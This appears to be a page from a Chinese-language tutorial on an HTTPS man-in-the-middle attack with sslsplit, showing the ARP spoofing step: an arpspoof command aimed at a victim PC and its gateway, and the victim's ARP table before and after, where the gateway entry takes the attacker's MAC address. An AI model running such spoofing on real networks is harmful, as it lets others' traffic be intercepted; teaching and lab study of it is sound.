 2 HTTPS中间人攻击(sslsplit)
颐乾堂
ARP欺骗攻击
-i指定端口,-t指定欺骗的PC,-r指定欺骗的网关地址:
arpspoof -i eth0 -t 202.100.1.100 -r 202.100.1.10
攻击前:
C:\>arp -a
接口: 202.100.1.100 --- 0x13
Internet 地址 物理地址 类型
202.100.1.10 00-50-56-ab-3d-9b 动态
202.100.1.21 b4-0b-44-bb-95-db 动态
202.100.1.200 00-50-56-ab-f9-54 动态
202.100.1.210 00-50-56-ab-cd-db 动态
202.100.1.220 00-50-56-ab-da-4c 动态
202.100.1.221 00-50-56-ab-d8-2f 动态
202.100.1.254 00-50-56-ab-c3-d5 动态
202.100.1.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.251 01-00-5e-00-00-fb 静态
224.0.0.252 01-00-5e-00-00-fc 静态
239.255.255.250 01-00-5e-7f-ff-fa 静态
255.255.255.255 ff-ff-ff-ff-ff-ff 静态
攻击后:
C:\>arp -a
接口: 202.100.1.100 --- 0x13
Internet 地址 物理地址 类型
202.100.1.10 00-50-56-ab-cd-db 动态
202.100.1.21 b4-0b-44-bb-95-db 动态
202.100.1.200 00-50-56-ab-f9-54 动态
202.100.1.210 00-50-56-ab-cd-db 动态
202.100.1.220 00-50-56-ab-da-4c 动态
202.100.1.221 00-50-56-ab-d8-2f 动态
202.100.1.254 00-50-56-ab-c3-d5 动态
202.100.1.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.251 01-00-5e-00-00-fb 静态
224.0.0.252 01-00-5e-00-00-fc 静态
239.255.255.250 01-00-5e-7f-ff-fa 静态
255.255.255.255 ff-ff-ff-ff-ff-ff 静态
24